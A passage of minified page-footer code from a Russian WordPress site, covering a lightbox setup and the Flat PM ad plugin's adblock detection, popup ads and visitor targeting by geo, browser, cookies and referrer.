jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/wp-embed.min.js?ver=5.4.17'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_1_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_1_modal .flat_pm_1_timer,
.flat_pm_1_modal .flat_pm_1_cross{top:0!important}
.flat_pm_1_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_1_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_1_cross:after,.flat_pm_1_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_1_cross:before{transform:rotate(-45deg)}
.flat_pm_1_cross:hover:after{transform:rotate(225deg)}
.flat_pm_1_cross:hover:before{transform:rotate(135deg)}
.flat_pm_1_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_1_timer span{font-size:16px;font-weight:600}
.flat_pm_1_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_1_out *{max-width:none!important}
.flat_pm_1_out.top .flat_pm_1_cross{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_cross{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_cross{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_cross{top:-0px}
.flat_pm_1_out.right .flat_pm_1_cross{right:auto;left:0}
.flat_pm_1_out.top .flat_pm_1_timer{top:auto;bottom:150px}
.flat_pm_1_out.show.top .flat_pm_1_timer{bottom:-0px}
.flat_pm_1_out.bottom .flat_pm_1_timer{top:150px}
.flat_pm_1_out.show.bottom .flat_pm_1_timer{top:-0px}
.flat_pm_1_out.right .flat_pm_1_timer{right:auto;left:0}
.flat_pm_1_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_1_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_1_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_1_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_1_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_1_out.closed{min-width:0;min-height:0}
.flat_pm_1_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_1_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_1_out.show.left{transform:translateX(100%)}
.flat_pm_1_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,r){switch(r=null==r?i.noop:r,o.type){case"fade":"show"==t?e.fadeIn(o.speed,r):e.fadeOut(o.speed,r);break;case"none":"show"==t?e.show():e.hide(),r()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,r,a,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(r=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(a=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var 